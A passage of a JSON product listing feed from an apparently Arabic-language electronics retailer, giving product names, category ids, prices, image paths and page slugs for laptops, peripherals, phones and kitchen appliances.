\u062f\u064a\u0643\u0631 \u0644\u062a\u062d\u0645\u064a\u0635 \u0627\u0644\u062e\u0628\u0632\u060c 4 \u0634\u0631\u064a\u062d\u0629\u060c 1350 \u0648\u0627\u062a\u060c \u0627\u0628\u064a\u0636 ","c":["658","659","695"],"d":"","p":2400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/t\/et124-2.jpg","u":"black-decker-et124-toaster-cool-touch-for-toasting-bread-4-slices-1350-w-white.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0645\u0643\u0633 \u0643\u064a \u0625\u0633 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0645\u0636\u064a\u0626\u0629 -\u0627\u0644\u062c\u0631\u0627\u0641\u064a\u062a","c":["547","548","686"],"d":"","p":8000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/x\/mx-keys-s-advanced-wireless-illuminated-keyboard---graphite.jpg","u":"logitechmx-keys-s-advanced-wireless-illuminated-keyboard-graphite.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0642\u0644\u0645 \u0631\u0642\u0645\u064a \u0645\u0646 \u0643\u0631\u0627\u064a\u0648\u0646 \u0644\u062c\u0645\u064a\u0639 \u0627\u062c\u0647\u0632\u0629 \u0627\u064a\u0628\u0627\u062f","c":["547","548","713"],"d":"","p":5500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-crayon-for-ipad---intense-sorbet---other.jpg","u":"logitech-crayon-for-ipad-intense-sorbet-other.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0645\u0627\u0648\u0633 \u0628\u0644\u0648\u062a\u0648\u062b  \u062c\u0631\u0627\u0641\u064a\u062a MX Master 3S","c":["547","548","549"],"d":"","p":6500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-mx-master-3s-bluetooth-mouse---graphite.jpg","u":"logitech-mx-master-3s-bluetooth-mouse-graphite.html"},{"value":"\u0645\u0627\u0648\u0633 \u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u062c\u064a\u0645\u0646\u062c \u0644\u0627\u064a\u062a \u0633\u064a\u0646\u0643 \u0627\u0631 \u062c\u0649 \u0628\u0649 6 \u0623\u0632\u0631\u0627\u0631  G102 ","c":["2","547","548","549","550","571","683","714","715"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech--g102-lightsync-gaming-mouse---white---eer.jpg","u":"logitech-g102-lightsync-rgb-6-button-gaming-mouse-1.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0645\u0627\u0648\u0634 3 \u0627\u0633 \u0627\u0645 \u0627\u0643\u0633 \u0628\u0644\u0648\u062a\u0648\u062b","c":["547","548","549"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/1\/910-006929.jpg","u":"logitech-mx-anywhere-3s-bluetooth-mouse-graphite.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0644\u0648\u062c\u064a\u062a\u0643 \u0628\u064a\u0628\u0644 \u0643\u064a\u0632 \u0662 \u0643\u064a 380 \u0623\u0633","c":["547","548","686"],"d":"","p":2500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/2\/920-011867.jpg","u":"pebble-keys-2-k380s-bluetooth-keyboard-graphite.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0628\u064a\u0628\u0644 2 \u0628\u0644\u0648\u062a\u0648\u062b \u0644\u0648\u062d\u0629 \u0627\u0644\u0645\u0641\u0627\u062a\u064a\u062d \u0643\u0648\u0645\u0628\u0648","c":["547","548","685"],"d":"","p":3600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/2\/920-012251.jpg","u":"logitech-pebble-2-bluetooth-keyboard-combo-tonal-graphite-ara.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u062c\u064a 335 \u0633\u0645\u0627\u0639\u0629 \u0631\u0623\u0633 \u0633\u0644\u0643\u064a\u0629 \u0644\u0644\u0623\u0644\u0639\u0627\u0628-\u0623\u0633\u0648\u062f-3.5 \u0645\u062a\u0631","c":["547","548","716"],"d":"","p":2500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/8\/981-000978.jpg","u":"logitech-g335-wired-gaming-headset-black-3-5-m.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u062c\u064a \u062c\u064a 435 \u0644\u0627\u064a\u062a\u0633\u0628\u064a\u062f \u0633\u0645\u0627\u0639\u0629 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a\u0629-\u0623\u0633\u0648\u062f","c":["547","548","716"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/8\/981-001050.jpg","u":"logitechg-g435-lightspeed-wireless-gaming-headset-black.html"},{"value":"MQ10.001M \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0645\u0627\u0644\u062a\u064a \u0643\u0648\u064a\u0643 1 \u0645\u0646 \u0628\u0631\u0627\u0648\u0646 450 \u0648\u0627\u062a + \u0648\u0639\u0627\u0621 ","c":["658","659","699"],"d":"","p":2000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq10.001m-2.jpg","u":"braun-multiquick-1-hand-blender-with-beaker-600ml-450w-white-and-blue-mq10-001m.html"},{"value":"Eletta Explore - ECAM450.65.G \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0627\u0644\u064a\u062a\u0627 \u0627\u0643\u0633\u0628\u0644\u0648\u0631 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 \u0627\u0644\u0648\u0643\u064a\u0644  ","c":["658","707"],"d":"","p":72999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/a\/6a5a0629-8897-40ca-b756-095288bf9f53.jpg","u":"de-longhi-ecam450-65-g-eletta-explore-automatic-espresso-machine-1-8l-1450w-warranty-2-years-agent.html"},{"value":"\u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 Go 15 E1504FA-NJ001 \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0645\u0639\u0627\u0644\u062c AMD Ryzen R3-7320U - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 AMD Radeon\u2122  - \u0634\u0627\u0634\u0647 15.6'' FHD - \u0631\u0645\u0627\u062f\u064a","c":["547","552","569"],"d":"","p":13499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/7\/17118.jpg","u":"asus-vivobook-go-15-e1504fa-nj001-r3-7320u-4gb-256gb-m-2-amd-radeon-graphics-15-6-fhd-dos.html"},{"value":"\u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 Go 15 E1504GA-NJ606W \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 i3-N305 - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 Intel\u00ae UHD Graphics - \u0634\u0627\u0634\u0647 15.6'' FHD - \u0648\u064a\u0646\u062f\u0648\u0632 11","c":["547","552","569","919","938","942"],"d":"","p":13499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/o\/go-15-e1504ga-nj606w.jpg","u":"asus-vivobook-go-15-e1504ga-nj606w-i3-n305-4gb-256g-intel-uhd-graphics-15-6-fhd-aspect-ratio-win11.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0645\u0627\u0648\u0633   M180","c":["547","548","549"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/p\/hp-mouse-wired-m180.jpg","u":"hp-mouse-wired-m180.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d Dell Multimedia \u0633\u0644\u0643\u064a\u0629\u060c \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f - KB216","c":["547","548","686"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/b\/kb216.jpg","u":"dell-multimedia-wired-keyboard-black-kb216.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u062c\u064a\u0646\u064a\u0648\u0633 \u0633\u0643\u0648\u0631\u0628\u064a\u0648\u0646 K5","c":["547","548","686"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/e\/genus-gaming-keyboard-k5.jpg","u":"genius-gaming-keyboard-scorpion-k5.html"},{"value":"\u0647\u0627\u062a\u0641 \u0623\u0631\u0636\u064a \u0628\u0633\u0644\u0643  \u0644\u0644\u0645\u0646\u0632\u0644 \u0648\u0627\u0644\u0645\u0643\u062a\u0628 \u0645\u0646 \u0623\u0644\u0643\u0627\u062a\u064a\u0644\u060c \u0645\u0632\u0648\u062f \u0628\u0645\u0641\u062a\u0627\u062d \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0627\u0644\u0631\u0642\u0645 \u0627\u0644\u0623\u062e\u064a\u0631 \u0648\u0645\u0624\u0634\u0631 \u0627\u062a\u0635\u0627\u0644 \u0645\u0631\u0626\u064a \u0648\u062a\u062d\u0643\u0645 \u0641\u064a \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062aT26","c":["561","917"],"d":"","p":1000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/l\/alcatel-t26.jpg","u":"alcatel-t26-corded-telephone.html"},{"value":"\u0627\u0644\u0643\u0627\u062a\u064a\u0644 \u062a\u0644\u064a\u0641\u0648\u0646 \u0623\u0631\u0636\u064a \u0645\u0632\u0648\u062f \u0628\u0645\u0639\u0631\u0641 \u0627\u0644\u0645\u062a\u0635\u0644 \u0648\u0648\u0638\u064a\u0641\u0629 \u0627\u0644\u062a\u0643\u0644\u0645 \u0627\u0644\u062d\u0631 \u0645\u0648\u062f\u064a\u0644 T-56 ","c":["561","917"],"d":"","p":1650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/l\/alcatel-t56.jpg","u":"alcatel-t56-corded-phone-with-numerical-display-with-caller-id.html"},{"value":"\u0628\u0627\u0646\u0627\u0633\u0648\u0646\u064a\u0643 \u0647\u0627\u062a\u0641 \u0633\u0644\u0643\u064a \u0645\u0632\u0648\u062f \u0628\u062e\u0627\u0635\u064a\u0629 \u0627\u0639\u0627\u062f\u0629 \u0627\u0644\u0637\u0644\u0628 + \u062e\u0627\u0635\u064a\u0629 \u0627\u0644\u062a\u062d\u0643\u0645 \u0641\u0649 \u0627\u0644\u0635\u0648\u062a KX-Ts500","c":["561","917"],"d":"","p":1700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/s\/ts500.jpg","u":"panasonic-ts500-integrated-corded-telephone-white.html"},{"value":"\u0627\u0644\u0639\u062f\u0644 \u062a\u0643 \u0647\u0627\u062a\u0641 \u0633\u0644\u0643\u064a - 924","c":["561","917"],"d":"","p":650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/l\/el-adl-924.jpg","u":"el-adl-924-corded-office-phone-with-caller-id.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628  \u062c\u0631\u0627\u0641\u064a\u062a BRIO 100","c":["547","548","727"],"d":"","p":2200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/6\/960-001585.jpg","u":"logitech-brio-100-full-hd-webcam-graphite-usb.html"},{"value":"\u0645\u0627\u0648\u0633 \u0623\u0644\u0639\u0627\u0628 \u0633\u0644\u0643\u064a LOGITECH G502 X - \u0623\u0633\u0648\u062f - USB - EWR2","c":["547","548","549"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/1\/910-006139.jpg","u":"logitech-g502-x-corded-gaming-mouse-black-usb-ewr2.html"},{"value":"\u0645\u0627\u0648\u0633 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 LOGITECH G502 X - \u0623\u0628\u064a\u0636 - USB -  EWR2-934","c":["547","548","549"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/1\/910-006147.jpg","u":"logitech-g502-x-gaming-mouse-white-usb-n-a-ewr2-934.html"},{"value":"\u062f\u064a\u0644-\u0623\u0648\u0628\u062a\u064a \u0628\u0644\u064a\u0643\u0633-7020-MT-G14- \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 14700- 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-\u062f\u0648\u0633","c":["547","653","655","938","942"],"d":"","p":32666,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/0\/7020.jpg","u":"dell-opti-plex-7020-mt-g14-intel-core-i7-14700-8g-512g-dos.html"},{"value":"FDM71.980 \u0645\u062d\u0636\u0631 \u0627\u0644\u0637\u0639\u0627\u0645 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f 3 \u0644\u062a\u0631\u060c 1000 \u0648\u0627\u062a , 11\u0642\u0637\u0639\u0629 , \u0633\u0631\u0639\u0627\u062a \u0645\u062a\u063a\u064a\u0631\u0629 \u0648 \u0646\u0628\u0636  ","c":["658","659","690","694"],"d":"","p":12000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/d\/fdm71.980.jpg","u":"kenwood-food-processor-1000w-with-glass-blender-glass-mill-juicer-extractor-dual-metal-whisk-dough-maker-citrus-juicer-express-serve-salad-maker-fdm71-980ss-silver.html"},{"value":"SAF80W-B5 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 8 \u0644\u062a\u0631\u060c 1700 \u0648\u0627\u062a , \u0628\u0646\u0627\u0641\u0630\u0629 , \u0627\u0633\u0648\u062f ","c":["658","659","691"],"d":"","p":5100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/a\/saf80w-b5.jpg","u":"black-decker-digital-air-fryer-8-liters-1700-watt-black-saf80-b5.html"},{"value":"ET444 \u062a\u0648\u062a\u0633\u062a\u0631 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 4 \u0634\u0631\u064a\u062d\u0629\u060c 2100 \u0648\u0627\u062a\u060c \u0641\u0636\u064a","c":["658","659","690","873"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/t\/et444.jpg","u":"black-decker-toaster-4-slices-2100-watt-silver-et444-b5.html"},{"value":"OK0034-04 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0627\u0648\u0643\u0627 -\u0633\u0648\u0644\u0648 - \u0627\u0633\u0648\u062f * \u0646\u062d\u0627\u0633\u064a ","c":["658","659","707"],"d":"","p":8499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0034-copper.jpg","u":"okka-semi-automatic-espresso-machine-ok0034-0400.html"},{"value":"OK0034-05 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0627\u0648\u0643\u0627 -\u0633\u0648\u0644\u0648 - \u0627\u0633\u0648\u062f * \u0641\u0636\u064a ","c":["658","659","707"],"d":"","p":8499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0034-silver.jpg","u":"okka-semi-automatic-espresso-machine-ok0034-05.html"},{"value":"OK0032-05 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0627\u0648\u0643\u0627 -\u0633\u0648\u0644\u0648 \u0627\u0645 + \u062f\u0648\u0631\u0642 \u0644\u0644\u062d\u0644\u064a\u0628 -\u0627\u0633\u0648\u062f * \u0641\u0636\u064a ","c":["658","707"],"d":"","p":12350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0032-silver.jpg2.jpg","u":"arzum-okka-solo-m-semi-automatic-espresso-machine-ok0032-500-black-silver.html"},{"value":" OK0032-04 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0627\u0648\u0643\u0627 -\u0633\u0648\u0644\u0648 \u0627\u0645 + \u062f\u0648\u0631\u0642 \u0644\u0644\u062d\u0644\u064a\u0628 -\u0627\u0633\u0648\u062f * \u0646\u062d\u0627\u0633\u064a","c":["658","707"],"d":"","p":12350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0032chopper.jpg","u":"arzum-okka-solo-m-semi-automatic-espresso-machine-ok0032-04.html"},{"value":"DCM85-B5 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u0627\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 900\u0648\u0627\u062a \u0633\u0639\u0629 12 \u0643\u0648\u0628 - \u0627\u0633\u0648\u062f \u0648\u0641\u0636\u064a ","c":["658","707"],"d":"","p":3700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/c\/dcm85-b5.jpg","u":"black-decker-coffee-maker-900-watt-black-silver-dcm85-b5.html"},{"value":"\u0627\u0633\u0648\u0633 \u0632\u064a\u0646 \u0628\u0648\u0643 \u062f\u064a\u0648 UX8406MA-OLEDI7IG \u0644\u0627\u0628 \u062a\u0648\u0628 OLED \u0634\u0627\u0634\u0629 14 \u0628\u0648\u0635\u0629 3 \u0643\u064a\u0647 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0644\u062a\u0631\u0627 7 155H \u0631\u0627\u0645 16 \u062c\u064a\u062c\u0627 1 \u062a\u064a\u0631\u0627 SSD \u0627\u0646\u062a\u0644 \u0627\u0631\u0643 \u060c Win11 \u0631\u0645\u0627\u062f\u064a + \u062c\u0631\u0627\u0628 \u0648 \u0642\u0644\u0645","c":["547","552","569","895","899","919","938","942"],"d":"","p":91888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017585_1.jpg","u":"asus-zenbook-duo-ux8406ma-oledi7ig-ultra7-155h-16gb-1tbssd-intel-arc-14-touch-win11-sleeve-stylus.html"},{"value":"\u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 15 D1502YA-NJ007W \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0645\u0639\u0627\u0644\u062c AMD Ryzen\u2122 R7-7730U - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 AMD Radeon\u2122 Graphics - \u0634\u0627\u0634\u0647 15.6'' FHD - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0627\u0632\u0631\u0642","c":["547","552","569"],"d":"","p":24999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/1\/d1502ya-nj007w.jpg","u":"asus-vivobook-15-d1502ya-nj007w-ryzen-r7-7730u-8gb-512gb-ssd-amd-radeon-15-6-fhd-win11-blue.html"},{"value":"\u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 S15 S5507QA-MA037W\u060c \u0645\u0639\u0627\u0644\u062c Snapdragon XPlus X1P 42100\u060c \u0631\u0627\u0645 16 \u062c\u064a\u062c\u0627\u060c 512 \u062c\u064a\u062c\u0627 SSD\u060c \u0631\u0633\u0648\u0645\u0627\u062a \u0627\u0646\u062a\u0644 \u060c 15.6 \u0628\u0648\u0635\u0629\u060c \u0645\u0639\u062f\u0644 120 \u0647\u0631\u062a\u0632\u060c Win11","c":["547","552","569","942"],"d":"","p":48999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/i\/vivobook-s-15-s5507qa-ma037w.jpg","u":"asus-vivobook-s-15-s5507qa-ma037w-cpu-snapdragon-x-plus-x1p-16gb-512gb-m-2-oled-win11.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 5 Slim 16IMH9 \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 \u0627\u0644\u062a\u0631\u0627 5-125H - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 Intel\u00ae Arc\u2122 Graphics - \u0634\u0627\u0634\u0647 16\" WUXGA - \u0648\u064a\u0646\u062f\u0648\u0632 11 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 - \u0631\u0645\u0627\u062f\u064a","c":["547","552","553","895","919","938","942"],"d":"","p":40500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017457_1_1.jpg","u":"lenovo-ideapad-slim-5-16imh9-intel-ultra-5-125h-16gb-512-ssd-intel-arc-16-wuxga-win11-2y.html"},{"value":"EDG315 \u0645\u0627\u0643\u064a\u0646\u0629 \u0627\u0644\u0642\u0647\u0648\u0629 \u0643\u0628\u0633\u0648\u0644\u0627\u062a \u0625\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u062f\u0648\u0644\u062a\u0634\u064a \u062c\u0648\u0633\u062a\u0648 \u062c\u064a\u0646\u064a\u0648 \u0628\u0644\u0633 \u0644\u0627\u064a\u0646-0.8 \u0644\u062a\u0631- 1500\u0648\u0627\u062a,\u0627\u062d\u0645\u0631 ","c":["658","659","707"],"d":"","p":6500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/d\/edg315_-2.jpg","u":"delonghi-edg315-coffee-machine-espresso-capsules-dolce-gusto-genio-plus-line-0-8-l-1500w-red.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 1 15IGL7 - \u0645\u0639\u0627\u0644\u062c \u0633\u064a\u0644\u064a\u0631\u0648\u0646 N4020 - \u0633\u0639\u0629 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0628\u0637\u0627\u0642\u0629 \u0631\u0633\u0648\u0645\u0627\u062a \u0625\u0646\u062a\u0644 UHD - \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062f\u0642\u0629 - \u0646\u0638\u0627\u0645 \u062a\u0634\u063a\u064a\u0644 DOS- \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","919","938","942"],"d":"","p":11777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/e\/lenovo-ideapad-1-15igl7.jpg","u":"lenovo-ideapad-1-15igl7-celeron-n4020-8gb-256ssd-intel-uhd-graphics-15-6-hd-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 LOQ 15IAX9 \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 i5-12450HX - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 NVIDIA\u00ae GeForce RTX\u2122 3050 6GB - \u0634\u0627\u0634\u0647 15.6\" FHD - \u0631\u0645\u0627\u062f\u064a - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","895","919","938","942"],"d":"","p":35899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/e\/lenovo-loq-15irx9-ci5.jpg","u":"lenovo-loq-ci5-12450hx-8gb-512ssd-nvidia-rtx-3050-6gb-2yr-dos.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0641\u064a\u0643\u062a\u0648\u0633 15-FA1043NE \u062c\u064a\u0645\u0646\u062c \u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 I5-13500H \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0627\u0633 \u0627\u0633 \u062f\u064a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645 \u0646\u064a\u0641\u064a\u062f\u064a\u0627 \u062c\u064a\u0641\u0648\u0631\u0633 \u0627\u0631 \u062a\u064a \u0627\u0643\u06333050  6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a   15.6'' \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u064a - \u0645\u064a\u0643\u0627 \u0641\u0636\u064a\u200b","c":["547","552","576","895","919","571","572","609","938","942"],"d":"","p":33999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/i\/victus-15-fa1043ne.jpg","u":"hp-victus-15-fa1043ne-ci5-13500h-8gb-512g-ssd-nvidia-rtx-3050-6gb-15-6-fhd-dos-silver.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0646\u0648\u062a 14\u060c \u0633\u0639\u0629 256 \u062c\u064a\u062c\u0627\u060c \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u060c \u0634\u0628\u0643\u0629 4G\u060c \u0628\u0634\u0631\u064a\u062d\u062a\u064a\u0646 - \u0627\u0633\u0648\u062f \u0645\u064a\u062f\u0646\u0627\u064a\u062a","c":["561","566","584"],"d":"","p":9999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/o\/note-14_1.jpg","u":"redmi-note-14-256gb-8gb-ram-4g.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0646\u0648\u062a 14\u060c \u0633\u0639\u0629 256 \u062c\u064a\u062c\u0627\u060c \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u060c \u0634\u0628\u0643\u0629 4G\u060c \u0628\u0634\u0631\u064a\u062d\u062a\u064a\u0646","c":["561","566","584"],"d":"","p":9999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/o\/note-14-blue.jpg","u":"redmi-note-14-8gb-256gb-ocean-blue.html"},{"value":"\u0623\u0648\u0646\u064a\u0643\u0648\u0645\u0627 \u0645\u0627\u0648\u0633 \u0623\u0644\u0639\u0627\u0628 \u0633\u0644\u0643\u064a \u0639\u0627\u0644\u064a \u0627\u0644\u0623\u062f\u0627\u0621 CW922","c":["547","548","549"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/a\/gaming-mouse-onikuma-rgb-_cw922--2.jpg","u":"gaming-mouse-onikuma-rgb-cw922-usb.html"},{"value":" \u0645\u0627\u0648\u0633 \u0628\u0627\u062f ONIKUMA \u00a0MP002 350 \u00d7 300 \u00d7 2 mm","c":["547","548","555","718"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/n\/onikuma-mouse-pad-350-_-300-_-2-mm.--_mp002.jpg","u":"onikuma-mouse-pad-350-300-2-mm-mp002.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 ONIKUMA X12 